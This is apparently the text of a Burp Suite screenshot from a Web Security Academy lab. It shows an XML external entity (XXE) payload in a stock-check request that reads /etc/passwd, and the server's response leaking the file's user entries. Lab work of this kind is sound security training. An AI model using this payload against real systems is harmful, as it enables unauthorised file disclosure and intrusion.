 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2022.2.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: https://0a3b004a04f6bf91c0d8ceaf007d006d.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a3b004a04f6bf91c0d8ceaf007d006d.web-security-academy.net
3 Cookie: session=hm4UcBltt6431ZhnIxO4Zrxgnfki54ry
4 Content-Length: 176
5 Sec-Ch-Ua: "Microsoft Edge";v="107", "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.26
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a3b004a04f6bf91c0d8ceaf007d006d.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a3b004a04f6bf91c0d8ceaf007d006d.web-security-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1278
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 "
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 17
Response Headers 3
Done 1,394 bytes | 512 millis